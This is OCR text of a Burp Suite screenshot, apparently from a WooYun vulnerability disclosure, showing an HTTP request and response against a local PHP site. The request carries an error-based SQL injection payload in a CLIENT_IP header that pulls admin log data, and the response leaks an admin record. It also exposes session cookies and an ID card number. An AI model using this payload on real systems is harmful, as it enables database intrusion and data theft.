 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /?user&q=code/approve/realname HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 134174
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.152 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNfu8LeXhDy9zAo5f
Referer: http://127.0.0.1/?user&q=code/approve/realname
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
CLIENT_IP:0' or updatexml(1,concat(0x7e,(select data from yyd_users_adminlog LIMIT
0,1)),1) or '
Cookie: cookiecheckrld66e68e647a874ac7a1822b2eafefe64=1438933967;
PHPSESSID=t08jlv8c8n6sk0uhu0hn0uh9d2;
ecisp_seccode=VLe5VTMA015wzJVRydkTx09zJEv7r8cv6T0R%2FsAHqJc%3D;
ebak_bakusername=admin; ebak_bakrnd=Nv7qjXe9dJuS;
ebak_loginebakckpass=3143ffba0849da669f635317a90b30d1;
ebak_baklogintime=1438936528; hasshown=1
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="realname"
aa
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="sex"
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="card_id"
370825196902276918
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="card_pic1"; filename="QQ□□2015080714.jpg"
Content-Type: image/jpeg
□NG
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 09:27:59 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 611
Content-Type: jpg
XPATH syntax error: '~a:2:{s:8:"username";s:5:"admin"'□□SQL□□□□!insert into
`yyd_users_upfiles` set
code='approve',type='realname',article_id='1989',user_id='1989',`name`='QQ□□201508
0714.jpg',filesize='',filetype='jpg',fileurl='data/upfiles/images/2015-08/07/1989_ap
prove_realname_14389396793.jpg',filename='1989_approve_realname_14389396793.jpg',`ad
dtime` = '1438939680', `updatetime` = '1438939680',`addip` = '0' or
updatexml(1,concat(0x7e,(select data from yyd_users_adminlog LIMIT 0,1)),10) or
'',`updateip` = '0' or updatexml(1,concat(0x7e,(select data from yyd_users_adminlog
LIMIT 0,1)),10) or ''
www.wooyun.org